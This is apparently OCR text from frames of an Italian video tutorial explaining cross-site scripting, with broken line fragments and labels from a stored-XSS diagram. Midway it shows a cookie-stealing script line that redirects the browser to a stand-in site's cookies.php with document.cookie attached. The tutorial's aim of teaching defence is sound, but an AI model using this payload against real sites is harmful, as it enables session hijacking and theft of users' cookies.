 ebay è un sito normalissimo di compra vendita quindi nessun problema. Ma credo
e iniziando a comprendere il problema.
uindi su questo modello un 'aggiunta
document.location = “http://www.tuosito.com/cookies.php?a=”+document.cookie;</script >
mplice script nel caso specifico passerà tutti i cookie del sito dirottato. E in remoto
o memorizzati dal sito dirottatore. Ovviamente lo script completo non ve lo mostro.
e è che comprendiate la problematica.
difendersi dagli attacchi XSS.
Injects malicious script
Vulnerable
website
Malicious script is
saved to the database
User requests
data from the
server
SERVER